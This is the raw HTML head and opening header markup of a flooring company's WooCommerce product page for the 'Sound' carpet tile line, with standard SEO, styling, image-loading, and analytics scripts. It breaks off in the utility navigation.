

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/product/sound/
body_size: 29616
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sound - EF Contract Flooring</title>
	<link rel="canonical" href="https://www.efcontractflooring.com/product/sound/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sound - EF Contract Flooring" />
	<meta property="og:description" content="Sound KSOU24X24 Kinetex Modular Tenor SOU12 Accent SOU15 Voice SOU28 Pitch SOU54 Noise SOU55 Static SOU56 Note SOU57 Melody SOU58 Music SOU59" />
	<meta property="og:url" content="https://www.efcontractflooring.com/product/sound/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.efcontractflooring.com/wp-json/wp/v2/product/31057" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fsound%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fsound%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.efcontractflooring.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.efcontractflooring.com/product/sound/",
                "name": "Sound"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-31057 wp-theme-ef theme-ef woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

